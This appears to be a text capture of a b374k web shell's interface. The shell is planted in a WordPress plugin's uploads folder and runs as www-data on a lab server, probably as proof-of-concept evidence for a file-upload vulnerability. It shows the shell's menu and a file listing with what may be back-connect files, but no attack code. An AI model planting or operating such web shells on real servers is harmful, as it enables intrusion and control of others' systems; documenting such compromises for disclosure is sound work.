 b374k
m1n1 1.01
Apache/2.4.41 (Ubuntu)
Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.80.128 | your ip : 192.168.80.1
safemode OFF
> / srv / www / wordpress / wp-content / uploads / p3d /
explore shell eval mysql phpinfo netsploit upload mail
www-data $ Go !
view file/folder /srv/www/wordpress/wp-content/uploads/p3d/ Go !
name size owner:group perms modified actions
. LINK www-data : www-data rwxr-xr-x 26-Jan-2022 20:20 newfile | newfolder
.. LINK www-data : www-data rwxr-xr-x 24-Jan-2022 19:50 newfile | newfolder
.htaccess 2 www-data : www-data rw-r--r-- 25-Jan-2022 10:41 edit | rename | delete |
download (gzip)
b374k.php 14.09 kb www-data : www-data rw-r--r-- 26-Jan-2022 20:20 edit | rename | delete |
download (gzip)
bdc 17.09 kb www-data : www-data rwxrwxrwx 26-Jan-2022 11:52 edit | rename | delete |
download (gzip)
bdp 612 www-data : www-data rwxrwxrwx 26-Jan-2022 20:16 edit | rename | delete |
download (gzip)
file_61ef8acb654c1 ??? www-data : www-data rw-r--r-- 25-Jan-2022 10:59 edit | rename | delete |
download (gzip)
file_61f14be7361e2 ??? www-data : www-data rw-r--r-- 26-Jan-2022 18:55 edit | rename | delete |
download (gzip)
file_61f1502a1194c ??? www-data : www-data rw-r--r-- 26-Jan-2022 19:14 edit | rename | delete |
download (gzip)
file_61f15eae79f01 ??? www-data : www-data rw-r--r-- 26-Jan-2022 20:16 edit | rename | delete |
download (gzip)
file_61f15fc3acab4 ??? www-data : www-data rw-r--r-- 26-Jan-2022 20:20 edit | rename | delete |
download (gzip)
index.html ??? www-data : www-data rw-r--r-- 24-Jan-2022 19:50 edit | rename | delete |
download (gzip)